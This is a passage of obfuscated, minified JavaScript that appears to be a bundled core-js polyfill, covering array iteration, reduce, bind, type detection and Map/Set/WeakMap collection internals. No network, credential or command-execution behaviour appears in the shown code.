_0x1aabcb[_0x4b8df3(0x11a)](_0x31015b,_0x320a92);},'xqHLP':function(_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0){var _0x11048d=a0_0x5111;return _0x1aabcb[_0x11048d(0x6b3)](_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0);},'giloI':function(_0x2a6d47,_0x2086c3){var _0x1611be=a0_0x5111;return _0x1aabcb[_0x1611be(0x93d)](_0x2a6d47,_0x2086c3);},'xGmoY':function(_0x3c1896,_0x13ef01,_0x201aef){return _0x1aabcb['IBhcA'](_0x3c1896,_0x13ef01,_0x201aef);},'xgIPq':function(_0x4e9e87,_0x591f70,_0x5d1f41){return _0x1aabcb['IBhcA'](_0x4e9e87,_0x591f70,_0x5d1f41);},'WhaLX':function(_0x17197e,_0x1b23d0){var _0x548aae=a0_0x5111;return _0x1aabcb[_0x548aae(0x48d)](_0x17197e,_0x1b23d0);},'TFjwj':function(_0x4c415e,_0x11859e){return _0x4c415e in _0x11859e;},'EuLBd':function(_0x152512,_0x550b59){return _0x152512||_0x550b59;},'PbNBI':function(_0x4f4b7e,_0x250509){return _0x4f4b7e==_0x250509;},'nMAIh':function(_0x215566,_0x26577f){return _0x1aabcb['UcGFl'](_0x215566,_0x26577f);},'gRmKg':function(_0x28244f,_0x2170dd){return _0x1aabcb['nsMTg'](_0x28244f,_0x2170dd);}},_0x861656=_0x1aabcb['Ihdnx'](_0x18ae7f,0x2e5),_0x313a57=_0x1aabcb[_0x3e9ba0(0x55f)](_0x18ae7f,0x2645),_0x3afe36=_0x1aabcb['FowGA'](_0x18ae7f,0x1fc),_0x57f0f8=_0x18ae7f(0x36b),_0x5625a2=_0x1aabcb[_0x3e9ba0(0x4f6)](_0x18ae7f,0x1ae6);_0x31af6b['exports']=function(_0x5d90c1,_0x3e0ae6){var _0x215c2c=_0x3e9ba0,_0x5744c0=_0x151642[_0x215c2c(0x158)](0x1,_0x5d90c1),_0x32e3bc=_0x151642[_0x215c2c(0x158)](0x2,_0x5d90c1),_0x1892fe=0x3==_0x5d90c1,_0x3ff49f=_0x151642[_0x215c2c(0x158)](0x4,_0x5d90c1),_0x5a5312=0x6==_0x5d90c1,_0x5f16cf=_0x151642['nMAIh'](0x5,_0x5d90c1)||_0x5a5312,_0x230c45=_0x151642['gRmKg'](_0x3e0ae6,_0x5625a2);return function(_0x3d69f1,_0x5b3c0e,_0x53148e){var _0x5710f0=_0x215c2c;for(var _0xcc851e,_0x9b940a,_0x5f4ec4=_0x151642[_0x5710f0(0x4a1)](_0x3afe36,_0x3d69f1),_0xf707e6=_0x151642[_0x5710f0(0x4a1)](_0x313a57,_0x5f4ec4),_0x41806a=_0x151642['xqHLP'](_0x861656,_0x5b3c0e,_0x53148e,0x3),_0x2df871=_0x151642[_0x5710f0(0x31c)](_0x57f0f8,_0xf707e6['length']),_0x338afd=0x0,_0x3cb6ef=_0x5744c0?_0x151642[_0x5710f0(0x485)](_0x230c45,_0x3d69f1,_0x2df871):_0x32e3bc?_0x151642[_0x5710f0(0x3f9)](_0x230c45,_0x3d69f1,0x0):void 0x0;_0x151642[_0x5710f0(0x1d8)](_0x2df871,_0x338afd);_0x338afd++)if((_0x5f16cf||_0x151642[_0x5710f0(0x849)](_0x338afd,_0xf707e6))&&(_0x9b940a=_0x151642[_0x5710f0(0x954)](_0x41806a,_0xcc851e=_0xf707e6[_0x338afd],_0x338afd,_0x5f4ec4),_0x5d90c1)){if(_0x5744c0)_0x3cb6ef[_0x338afd]=_0x9b940a;else{if(_0x9b940a)switch(_0x5d90c1){case 0x3:return!0x0;case 0x5:return _0xcc851e;case 0x6:return _0x338afd;case 0x2:_0x3cb6ef[_0x5710f0(0x60c)](_0xcc851e);}else{if(_0x3ff49f)return!0x1;}}}return _0x5a5312?-0x1:_0x151642[_0x5710f0(0x5bb)](_0x1892fe,_0x3ff49f)?_0x3ff49f:_0x3cb6ef;};};},0x1dcc:(_0x5c77dc,_0x158a0d,_0x588c78)=>{var _0x3b20dc=_0x4e22a8,_0x41e1c7={'WvGVX':function(_0x20dbf7,_0x314bca){var _0x332a62=a0_0x5111;return _0x1aabcb[_0x332a62(0x190)](_0x20dbf7,_0x314bca);},'GwrTW':function(_0x1ec22c,_0xb30077){var _0x174b73=a0_0x5111;return _0x1aabcb[_0x174b73(0x190)](_0x1ec22c,_0xb30077);},'hANWT':function(_0x20e743,_0x1a2e8e){var _0x494f0e=a0_0x5111;return _0x1aabcb[_0x494f0e(0x70a)](_0x20e743,_0x1a2e8e);},'REQvQ':function(_0x594113,_0x5bfacd){var _0x370ea1=a0_0x5111;return _0x1aabcb[_0x370ea1(0x870)](_0x594113,_0x5bfacd);},'oFrkm':function(_0x58f4dd,_0x2ab34e){var _0x57dcd5=a0_0x5111;return _0x1aabcb[_0x57dcd5(0x1d3)](_0x58f4dd,_0x2ab34e);},'afvIf':function(_0x221e90,_0x12d818){return _0x1aabcb['jvDkt'](_0x221e90,_0x12d818);},'aWjGp':_0x1aabcb[_0x3b20dc(0x52d)],'oJEIJ':function(_0x5e88ce,_0x467228){var _0x339234=_0x3b20dc;return _0x1aabcb[_0x339234(0x813)](_0x5e88ce,_0x467228);},'KYLuQ':function(_0x4ed053,_0x5ca022){var _0x13b810=_0x3b20dc;return _0x1aabcb[_0x13b810(0x3b4)](_0x4ed053,_0x5ca022);},'BddGx':function(_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49){var _0x22f4ee=_0x3b20dc;return _0x1aabcb[_0x22f4ee(0x8ed)](_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49);}},_0x2cb33b=_0x588c78(0x1363),_0x46c933=_0x1aabcb[_0x3b20dc(0x217)](_0x588c78,0x1fc),_0x35771b=_0x1aabcb[_0x3b20dc(0x552)](_0x588c78,0x2645),_0xa71fa8=_0x588c78(0x36b);_0x5c77dc['exports']=function(_0x1df1b6,_0xd6dc10,_0x112658,_0x257a59,_0x213f69){var _0x21d01b=_0x3b20dc;_0x41e1c7['WvGVX'](_0x2cb33b,_0xd6dc10);var _0xe5a2bd=_0x41e1c7['GwrTW'](_0x46c933,_0x1df1b6),_0x18cddb=_0x41e1c7['GwrTW'](_0x35771b,_0xe5a2bd),_0x216573=_0x41e1c7[_0x21d01b(0x2ad)](_0xa71fa8,_0xe5a2bd[_0x21d01b(0x5e0)]),_0x5607b8=_0x213f69?_0x41e1c7[_0x21d01b(0x93a)](_0x216573,0x1):0x0,_0x67aae5=_0x213f69?-0x1:0x1;if(_0x41e1c7[_0x21d01b(0x8fa)](_0x112658,0x2))for(;;){if(_0x5607b8 in _0x18cddb){_0x257a59=_0x18cddb[_0x5607b8],_0x5607b8+=_0x67aae5;break;}if(_0x5607b8+=_0x67aae5,_0x213f69?_0x5607b8<0x0:_0x41e1c7[_0x21d01b(0x74e)](_0x216573,_0x5607b8))throw _0x41e1c7[_0x21d01b(0x226)](TypeError,_0x41e1c7[_0x21d01b(0x88d)]);}for(;_0x213f69?_0x5607b8>=0x0:_0x41e1c7[_0x21d01b(0x73c)](_0x216573,_0x5607b8);_0x5607b8+=_0x67aae5)_0x41e1c7[_0x21d01b(0x710)](_0x5607b8,_0x18cddb)&&(_0x257a59=_0x41e1c7[_0x21d01b(0x796)](_0xd6dc10,_0x257a59,_0x18cddb[_0x5607b8],_0x5607b8,_0xe5a2bd));return _0x257a59;};},0xab0:(_0xd7da76,_0x118ec8,_0xbcece1)=>{var _0x312007=_0x4e22a8,_0x3a12e2={'GqAnE':function(_0x4fc23e,_0x15b40a){return _0x4fc23e(_0x15b40a);},'HXATI':function(_0x5dc622,_0x150d66){return _0x5dc622!=_0x150d66;},'tFBGP':_0x1aabcb['MQgEn'],'BwUXf':function(_0x34f98d,_0x2b2d39){return _0x1aabcb['QCPrk'](_0x34f98d,_0x2b2d39);}},_0x161c01=_0xbcece1(0x14a6),_0x455df1=_0x1aabcb[_0x312007(0xf7)](_0xbcece1,0x10ce),_0x135c45=_0xbcece1(0x18aa)(_0x1aabcb[_0x312007(0x40b)]);_0xd7da76['exports']=function(_0x38c88a){var _0x34c664=_0x312007,_0xd20988;return _0x3a12e2[_0x34c664(0x348)](_0x455df1,_0x38c88a)&&(_0x3a12e2[_0x34c664(0x606)](_0x3a12e2[_0x34c664(0x759)],typeof(_0xd20988=_0x38c88a['constructor']))||_0xd20988!==Array&&!_0x455df1(_0xd20988['prototype'])||(_0xd20988=void 0x0),_0x3a12e2[_0x34c664(0x348)](_0x161c01,_0xd20988)&&_0x3a12e2[_0x34c664(0x4fa)](null,_0xd20988=_0xd20988[_0x135c45])&&(_0xd20988=void 0x0)),void 0x0===_0xd20988?Array:_0xd20988;};},0x1ae6:(_0x31f13e,_0x363db7,_0x25e2a6)=>{var _0x1056a3=_0x4e22a8,_0x501034=_0x1aabcb[_0x1056a3(0x460)](_0x25e2a6,0xab0);_0x31f13e[_0x1056a3(0x7b2)]=function(_0xdc1bcd,_0x4a0693){var _0x56050a=_0x1056a3;return new(_0x1aabcb[_0x56050a(0x460)](_0x501034,_0xdc1bcd))(_0x4a0693);};},0x112e:(_0x1b60bf,_0xc07519,_0x22f87e)=>{'use strict';var _0x326ba8=_0x4e22a8,_0x1799cd={'DmHPJ':function(_0x4c75d9,_0x3c47f1){var _0x4559a4=a0_0x5111;return _0x1aabcb[_0x4559a4(0x373)](_0x4c75d9,_0x3c47f1);},'rJYNT':function(_0xb2d4fb,_0x41f58e){var _0x201100=a0_0x5111;return _0x1aabcb[_0x201100(0x870)](_0xb2d4fb,_0x41f58e);},'OYhcd':function(_0x3ce5c6,_0xd5eb50){var _0x28f193=a0_0x5111;return _0x1aabcb[_0x28f193(0x6d4)](_0x3ce5c6,_0xd5eb50);},'dslqZ':function(_0x3cbe52,_0x2a4f1d){return _0x3cbe52+_0x2a4f1d;},'mIgYo':function(_0x4bc6d5,_0x394ae4,_0x5275c2){var _0xf19b08=a0_0x5111;return _0x1aabcb[_0xf19b08(0x3c8)](_0x4bc6d5,_0x394ae4,_0x5275c2);},'jDrCv':_0x1aabcb[_0x326ba8(0x545)],'CduPu':function(_0x1e381e,_0x58c183){return _0x1e381e+_0x58c183;},'BtZUJ':function(_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6){var _0x33eaef=_0x326ba8;return _0x1aabcb[_0x33eaef(0x938)](_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6);},'wlidz':function(_0x36c0e2,_0xa1dd89){return _0x36c0e2(_0xa1dd89);}};var _0x261ce6=_0x1aabcb[_0x326ba8(0x25a)](_0x22f87e,0x1363),_0x2bd77d=_0x1aabcb[_0x326ba8(0x5c6)](_0x22f87e,0x14a6),_0x205e69=_0x1aabcb['AcskY'](_0x22f87e,0x1c4a),_0x51333d=[][_0x326ba8(0x2c5)],_0x5826d0={},_0xb22ba=function(_0x2c0ccb,_0x27b9f1,_0x3028f7){var _0x470bcf=_0x326ba8;if(!_0x1799cd[_0x470bcf(0x1a7)](_0x27b9f1,_0x5826d0)){for(var _0x49aa8f=[],_0x2d2086=0x0;_0x1799cd[_0x470bcf(0x31b)](_0x2d2086,_0x27b9f1);_0x2d2086++)_0x49aa8f[_0x2d2086]=_0x1799cd[_0x470bcf(0x7e1)](_0x1799cd[_0x470bcf(0x59c)]('a[',_0x2d2086),']');_0x5826d0[_0x27b9f1]=_0x1799cd[_0x470bcf(0x3a5)](Function,_0x1799cd[_0x470bcf(0x743)],_0x1799cd['dslqZ'](_0x1799cd[_0x470bcf(0x59e)](_0x470bcf(0x64a),_0x49aa8f[_0x470bcf(0x646)](',')),')'));}return _0x5826d0[_0x27b9f1](_0x2c0ccb,_0x3028f7);};_0x1b60bf['exports']=Function[_0x326ba8(0x21d)]||function(_0x4977bf){var _0x567b8e=_0x326ba8,_0x16a696=_0x261ce6(this),_0x126f1f=_0x51333d[_0x567b8e(0x829)](arguments,0x1),_0xb7fb27=function(){var _0x1e1e66=_0x567b8e,_0x22e721=_0x126f1f[_0x1e1e66(0x607)](_0x51333d[_0x1e1e66(0x829)](arguments));return this instanceof _0xb7fb27?_0xb22ba(_0x16a696,_0x22e721[_0x1e1e66(0x5e0)],_0x22e721):_0x1799cd[_0x1e1e66(0x871)](_0x205e69,_0x16a696,_0x22e721,_0x4977bf);};return _0x1799cd[_0x567b8e(0x298)](_0x2bd77d,_0x16a696[_0x567b8e(0x594)])&&(_0xb7fb27[_0x567b8e(0x594)]=_0x16a696[_0x567b8e(0x594)]),_0xb7fb27;};},0x5d0:(_0x4ff3b8,_0x357514,_0x4bddbd)=>{var _0x181428=_0x4e22a8,_0x17893a=_0x4bddbd(0x7f0),_0x35f623=_0x1aabcb[_0x181428(0x6d2)](_0x4bddbd,0x18aa)(_0x181428(0x7ef)),_0x419a22=_0x1aabcb[_0x181428(0x310)](_0x1aabcb['kdpxW'],_0x1aabcb['dJKso'](_0x17893a,(function(){return arguments;}())));_0x4ff3b8[_0x181428(0x7b2)]=function(_0x3e96c6){var _0x5dc312=_0x181428,_0x39a80a,_0x410406,_0x364070;return _0x1aabcb['VxYgE'](void 0x0,_0x3e96c6)?_0x1aabcb[_0x5dc312(0x563)]:_0x1aabcb[_0x5dc312(0x6c4)](null,_0x3e96c6)?_0x1aabcb['IvFox']:_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb[_0x5dc312(0x465)],typeof(_0x410406=function(_0x16e4ea,_0x13c52d){try{return _0x16e4ea[_0x13c52d];}catch(_0x34bfb6){}}(_0x39a80a=_0x1aabcb[_0x5dc312(0x350)](Object,_0x3e96c6),_0x35f623)))?_0x410406:_0x419a22?_0x1aabcb[_0x5dc312(0x350)](_0x17893a,_0x39a80a):_0x1aabcb['UcGFl'](_0x1aabcb['TlCqS'],_0x364070=_0x1aabcb['LbLny'](_0x17893a,_0x39a80a))&&_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb['MQgEn'],typeof _0x39a80a[_0x5dc312(0x46a)])?_0x1aabcb[_0x5dc312(0x722)]:_0x364070;};},0x7f0:_0x5143ca=>{var _0x5ab980=_0x4e22a8,_0x10c45d={}['toString'];_0x5143ca[_0x5ab980(0x7b2)]=function(_0x4eb02b){var _0x3778a8=_0x5ab980;return _0x10c45d[_0x3778a8(0x829)](_0x4eb02b)[_0x3778a8(0x2c5)](0x8,-0x1);};},0x2660:(_0x3d58a3,_0x3a6948,_0x10886f)=>{'use strict';var _0x446ad3=_0x4e22a8,_0x31d6ae={'akbif':function(_0x376b8a,_0x417fef,_0x1c2767){var _0x4aa342=a0_0x5111;return _0x1aabcb[_0x4aa342(0xae)](_0x376b8a,_0x417fef,_0x1c2767);},'nQoyJ':function(_0x5a99be,_0x171150,_0x4e10a2){var _0x56374a=a0_0x5111;return _0x1aabcb[_0x56374a(0x792)](_0x5a99be,_0x171150,_0x4e10a2);},'ZsTRa':function(_0x5f16bd,_0x11eb49){return _0x1aabcb['yjLNg'](_0x5f16bd,_0x11eb49);},'AnqHb':function(_0x5dffb7,_0x3359ad){var _0x2b67f5=a0_0x5111;return _0x1aabcb[_0x2b67f5(0x418)](_0x5dffb7,_0x3359ad);},'yUbUn':function(_0xd72e12,_0x2702ea){var _0x53e35a=a0_0x5111;return _0x1aabcb[_0x53e35a(0x8f7)](_0xd72e12,_0x2702ea);},'cQcdM':function(_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411){var _0x1aafbf=a0_0x5111;return _0x1aabcb[_0x1aafbf(0x51f)](_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411);},'ceKou':_0x1aabcb[_0x446ad3(0x358)],'GeGzx':_0x1aabcb[_0x446ad3(0x2a3)]};var _0x55aa4c=_0x1aabcb['eWLvW'](_0x10886f,0x243b)['f'],_0x47986f=_0x10886f(0x9c7),_0x40caf9=_0x10886f(0x1138),_0x36cbab=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0x2e5),_0x4f3481=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0xd00),_0x2b5149=_0x1aabcb['GCIFG'](_0x10886f,0xdcb),_0xaf35a3=_0x10886f(0xb6b),_0x71af29=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x153c),_0x4fd416=_0x1aabcb['IHhQN'](_0x10886f,0xb9e),_0x47c201=_0x10886f(0x1b91),_0x4a79cd=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x1278)[_0x446ad3(0x184)],_0x50f9e8=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x650),_0x7413c1=_0x47c201?'_s':_0x1aabcb[_0x446ad3(0x8d8)],_0x4c1413=function(_0xe9deb,_0x4f5605){var _0x2f1afe=_0x446ad3,_0x1eabdf,_0x5101b5=_0x1aabcb[_0x2f1afe(0x141)](_0x4a79cd,_0x4f5605);if(_0x1aabcb[_0x2f1afe(0x1b9)]('F',_0x5101b5))return _0xe9deb['_i'][_0x5101b5];for(_0x1eabdf=_0xe9deb['_f'];_0x1eabdf;_0x1eabdf=_0x1eabdf['n'])if(_0x1aabcb['UcGFl'](_0x1eabdf['k'],_0x4f5605))return _0x1eabdf;};_0x3d58a3[_0x446ad3(0x7b2)]={'getConstructor':function(_0x1093f1,_0x53a99d,_0x146772,_0x2abdb1){var _0x163bad=_0x446ad3,_0x45b4a6={'xrJaS':function(_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9){var _0x446ad8=a0_0x5111;return _0x1aabcb[_0x446ad8(0x258)](_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9);},'xBPoe':function(_0x4a79d3,_0x4a9236){var _0x460be7=a0_0x5111;return _0x1aabcb[_0x460be7(0x1b5)](_0x4a79d3,_0x4a9236);},'pOmZH':function(_0x3ce2b7,_0x430547){return _0x1aabcb['FkxIi'](_0x3ce2b7,_0x430547);},'trGcF':function(_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c){return _0x1aabcb['KgzHV'](_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c);},'kKwQo':function(_0x3c425e,_0x158aa4,_0x33f232){var _0x15dd6e=a0_0x5111;return _0x1aabcb[_0x15dd6e(0x35b)](_0x3c425e,_0x158aa4,_0x33f232);},'YIQYN':function(_0x2d6798,_0x133756){var _0x19d7f7=a0_0x5111;return _0x1aabcb[_0x19d7f7(0x672)](_0x2d6798,_0x133756);},'hduNH':function(_0x2632ca,_0x20c40d,_0x13df4d){return _0x2632ca(_0x20c40d,_0x13df4d);},'dnPSf':function(_0x538ecf,_0x2a13c2,_0x5c444c,_0x3cc90a){return _0x538ecf(_0x2a13c2,_0x5c444c,_0x3cc90a);},'OVOgR':function(_0x223197,_0x3fbeeb){return _0x223197>_0x3fbeeb;},'zALne':function(_0x5091b5,_0x114392,_0x4231b4){return _0x1aabcb['eRSrq'](_0x5091b5,_0x114392,_0x4231b4);},'faQJQ':function(_0x19f5bd,_0x3ff588,_0x2386e1){var _0x3f3a3b=a0_0x5111;return _0x1aabcb[_0x3f3a3b(0xae)](_0x19f5bd,_0x3ff588,_0x2386e1);},'pVMcO':function(_0x17e937,_0x129dde,_0x10f583){return _0x1aabcb['xGWYt'](_0x17e937,_0x129dde,_0x10f583);}},_0x14f03e=_0x1aabcb[_0x163bad(0x8f7)](_0x1093f1,function(_0xcb01e8,_0x4913fb){var _0x2b89d1=_0x163bad;_0x45b4a6[_0x2b89d1(0x20c)](_0x4f3481,_0xcb01e8,_0x14f03e,_0x53a99d,'_i'),_0xcb01e8['_t']=_0x53a99d,_0xcb01e8['_i']=_0x45b4a6[_0x2b89d1(0x7aa)](_0x47986f,null),_0xcb01e8['_f']=void 0x0,_0xcb01e8['_l']=void 0x0,_0xcb01e8[_0x7413c1]=0x0,_0x45b4a6[_0x2b89d1(0x6cf)](null,_0x4913fb)&&_0x45b4a6['trGcF'](_0x2b5149,_0x4913fb,_0x146772,_0xcb01e8[_0x2abdb1],_0xcb01e8);});return _0x1aabcb[_0x163bad(0xae)](_0x40caf9,_0x14f03e['prototype'],{'clear':function(){var _0x447cfe=_0x163bad;for(var _0x3c4746=_0x31d6ae[_0x447cfe(0x852)](_0x50f9e8,this,_0x53a99d),_0x5a056f=_0x3c4746['_i'],_0xf6219b=_0x3c4746['_f'];_0xf6219b;_0xf6219b=_0xf6219b['n'])_0xf6219b['r']=!0x0,_0xf6219b['p']&&(_0xf6219b['p']=_0xf6219b['p']['n']=void 0x0),delete _0x5a056f[_0xf6219b['i']];_0x3c4746['_f']=_0x3c4746['_l']=void 0x0,_0x3c4746[_0x7413c1]=0x0;},'delete':function(_0x2ef5c7){var _0x3a36de=_0x163bad,_0x29cb5a=_0x45b4a6[_0x3a36de(0xcf)](_0x50f9e8,this,_0x53a99d),_0x5f14e2=_0x45b4a6[_0x3a36de(0xcf)](_0x4c1413,_0x29cb5a,_0x2ef5c7);if(_0x5f14e2){var _0x15308c=_0x5f14e2['n'],_0x160c25=_0x5f14e2['p'];delete _0x29cb5a['_i'][_0x5f14e2['i']],_0x5f14e2['r']=!0x0,_0x160c25&&(_0x160c25['n']=_0x15308c),_0x15308c&&(_0x15308c['p']=_0x160c25),_0x45b4a6['YIQYN'](_0x29cb5a['_f'],_0x5f14e2)&&(_0x29cb5a['_f']=_0x15308c),_0x45b4a6[_0x3a36de(0x790)](_0x29cb5a['_l'],_0x5f14e2)&&(_0x29cb5a['_l']=_0x160c25),_0x29cb5a[_0x7413c1]--;}return!!_0x5f14e2;},'forEach':function(_0x403b67){var _0x3ce948=_0x163bad;_0x45b4a6[_0x3ce948(0x38f)](_0x50f9e8,this,_0x53a99d);for(var _0x26bc67,_0x190018=_0x45b4a6['dnPSf'](_0x36cbab,_0x403b67,_0x45b4a6[_0x3ce948(0x647)](arguments[_0x3ce948(0x5e0)],0x1)?arguments[0x1]:void 0x0,0x3);_0x26bc67=_0x26bc67?_0x26bc67['n']:this['_f'];)for(_0x190018(_0x26bc67['v'],_0x26bc67['k'],this);_0x26bc67&&_0x26bc67['r'];)_0x26bc67=_0x26bc67['p'];},'has':function(_0x2b9d90){var _0x323f12=_0x163bad;return!!_0x45b4a6['zALne'](_0x4c1413,_0x45b4a6[_0x323f12(0x4f5)](_0x50f9e8,this,_0x53a99d),_0x2b9d90);}}),_0x47c201&&_0x55aa4c(_0x14f03e[_0x163bad(0x594)],_0x1aabcb[_0x163bad(0x8d8)],{'get':function(){var _0x1a45db=_0x163bad;return _0x45b4a6[_0x1a45db(0x6ca)](_0x50f9e8,this,_0x53a99d)[_0x7413c1];}}),_0x14f03e;},'def':function(_0x3999f9,_0x324989,_0x4c7263){var _0x59a06c,_0x5014b5,_0x64cacf=_0x4c1413(_0x3999f9,_0x324989);return _0x64cacf?_0x64cacf['v']=_0x4c7263:(_0x3999f9['_l']=_0x64cacf={'i':_0x5014b5=_0x4a79cd(_0x324989,!0x0),'k':_0x324989,'v':_0x4c7263,'p':_0x59a06c=_0x3999f9['_l'],'n':void 0x0,'r':!0x1},_0x3999f9['_f']||(_0x3999f9['_f']=_0x64cacf),_0x59a06c&&(_0x59a06c['n']=_0x64cacf),_0x3999f9[_0x7413c1]++,'F'!==_0x5014b5&&(_0x3999f9['_i'][_0x5014b5]=_0x64cacf)),_0x3999f9;},'getEntry':_0x4c1413,'setStrong':function(_0x3dfb32,_0x528b17,_0x250e3f){var _0x108109=_0x446ad3,_0x31bd5b={'yiwRe':function(_0x1eb069,_0x20a22b,_0x4fba1d){return _0x31d6ae['nQoyJ'](_0x1eb069,_0x20a22b,_0x4fba1d);},'vlWUc':function(_0x8959a9,_0x5c7fb4){return _0x31d6ae['ZsTRa'](_0x8959a9,_0x5c7fb4);},'EzowL':function(_0x56d0eb,_0x203b15){return _0x31d6ae['AnqHb'](_0x56d0eb,_0x203b15);},'wInPW':function(_0x1a8450,_0x149ed8){return _0x31d6ae['yUbUn'](_0x1a8450,_0x149ed8);}};_0x31d6ae[_0x108109(0xb7)](_0xaf35a3,_0x3dfb32,_0x528b17,function(_0x3fd059,_0x44d028){var _0x3ede9c=_0x108109;this['_t']=_0x31d6ae[_0x3ede9c(0x852)](_0x50f9e8,_0x3fd059,_0x528b17),this['_k']=_0x44d028,this['_l']=void 0x0;},function(){var _0x4c59c1=_0x108109;for(var _0x26802f=this,_0x11eb15=_0x26802f['_k'],_0x24cad9=_0x26802f['_l'];_0x24cad9&&_0x24cad9['r'];)_0x24cad9=_0x24cad9['p'];return _0x26802f['_t']&&(_0x26802f['_l']=_0x24cad9=_0x24cad9?_0x24cad9['n']:_0x26802f['_t']['_f'])?_0x31bd5b['yiwRe'](_0x71af29,0x0,_0x31bd5b[_0x4c59c1(0x5fb)]('keys',_0x11eb15)?_0x24cad9['k']:_0x31bd5b[_0x4c59c1(0x539)](_0x4c59c1(0x37d),_0x11eb15)?_0x24cad9['v']:[_0x24cad9['k'],_0x24cad9['v']]):(_0x26802f['_t']=void 0x0,_0x31bd5b['wInPW'](_0x71af29,0x1));},_0x250e3f?_0x31d6ae[_0x108109(0x2bb)]:_0x31d6ae['GeGzx'],!_0x250e3f,!0x0),_0x4fd416(_0x528b17);}};},0xe49:(_0x27a9b1,_0x2f30ee,_0x2ddf9e)=>{'use strict';var _0x4015c5=_0x4e22a8,_0x4d5c34={'wiWAx':function(_0x583a1b,_0x2959b1,_0x4dd69b){var _0x298e2f=a0_0x5111;return _0x1aabcb[_0x298e2f(0x80e)](_0x583a1b,_0x2959b1,_0x4dd69b);},'WyPsB':function(_0x473a5a,_0x2a5b2f,_0x28e546){return _0x1aabcb['MuNFY'](_0x473a5a,_0x2a5b2f,_0x28e546);},'YbWNo':function(_0x1d5685,_0x1f5d9c){return _0x1d5685===_0x1f5d9c;},'lOoaa':function(_0x122f04,_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4){return _0x122f04(_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4);},'gznbd':function(_0x82ea5c,_0xfa5ea5){var _0x584709=a0_0x5111;return _0x1aabcb[_0x584709(0x748)](_0x82ea5c,_0xfa5ea5);},'lZUcq':function(_0x48f8ff,_0xc9176f){var _0x4c6cfc=a0_0x5111;return _0x1aabcb[_0x4c6cfc(0x78b)](_0x48f8ff,_0xc9176f);},'yzTgC':function(_0x5d2a9c,_0x2056a5,_0x3ff7ad){var _0xc44187=a0_0x5111;return _0x1aabcb[_0xc44187(0x8b1)](_0x5d2a9c,_0x2056a5,_0x3ff7ad);},'dEwwu':function(_0x3390fd,_0x30fe3a){return _0x3390fd(_0x30fe3a);}};var _0x332f6f=_0x1aabcb['YsEgd'](_0x2ddf9e,0x1138),_0x3bee41=_0x1aabcb[_0x4015c5(0x232)](_0x2ddf9e,0x1278)['getWeak'],_0x27ade0=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x1b5f),_0x53b490=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x14a6),_0x11eeed=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xd00),_0x51dd53=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xdcb),_0x4838f5=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x32),_0x4251a9=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x23dd),_0x12ac1f=_0x2ddf9e(0x650),_0x468ca9=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x5),_0x18950c=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x6),_0x3896c4=0x0,_0x5b0296=function(_0x54a007){return _0x54a007['_l']||(_0x54a007['_l']=new _0x253fbb());},_0x253fbb=function(){this['a']=[];},_0x509d96=function(_0x198389,_0x170497){return _0x4d5c34['wiWAx'](_0x468ca9,_0x198389['a'],function(_0x237b96){return _0x237b96[0x0]===_0x170497;});};_0x253fbb[_0x4015c5(0x594)]={'get':function(_0x3ea0f8){var _0x826e8d=_0x4015c5,_0x5e43d3=_0x4d5c34[_0x826e8d(0xe2)](_0x509d96,this,_0x3ea0f8);if(_0x5e43d3)return _0x5e43d3[0x1];},'has':function(_0x1e7216){var _0x1fb3ff=_0x4015c5;return!!_0x4d5c34[_0x1fb3ff(0xe2)](_0x509d96,this,_0x1e7216);},'set':function(_0x3d7bf5,_0x59363b){var _0x2b2a4b=_0x4015c5,_0x7fb6c4=_0x1aabcb[_0x2b2a4b(0x80e)](_0x509d96,this,_0x3d7bf5);_0x7fb6c4?_0x7fb6c4[0x1]=_0x59363b:this['a']['push']([_0x3d7bf5,_0x59363b]);},'delete':function(_0x2aacad){var _0x298087=_0x4015c5,_0x29d6d4=_0x1aabcb[_0x298087(0x80e)](_0x18950c,this['a'],function(_0x4b7aaf){return _0x4d5c34['YbWNo'](_0x4b7aaf[0x0],_0x2aacad);});return~_0x29d6d4&&this['a'][_0x298087(0x7f8)](_0x29d6d4,0x1),!!~_0x29d6d4;}},_0x27a9b1['exports']={'getConstructor':function(_0x4c03ef,_0x8c5b03,_0x18493e,_0x986f31){var _0x477792=_0x4015c5,_0x174136=_0x4d5c34[_0x477792(0x965)](_0x4c03ef,function(_0x316e57,_0x5b7d03){var _0xecc212=_0x477792;_0x4d5c34[_0xecc212(0x7dd)](_0x11eeed,_0x316e57,_0x174136,_0x8c5b03,'_i'),_0x316e57['_t']=_0x8c5b03,_0x316e57['_i']=_0x3896c4++,_0x316e57['_l']=void 0x0,_0x4d5c34[_0xecc212(0xeb)](null,_0x5b7d03)&&_0x4d5c34['lOoaa'](_0x51dd53,_0x5b7d03,_0x18493e,_0x316e57[_0x986f31],_0x316e57);});return 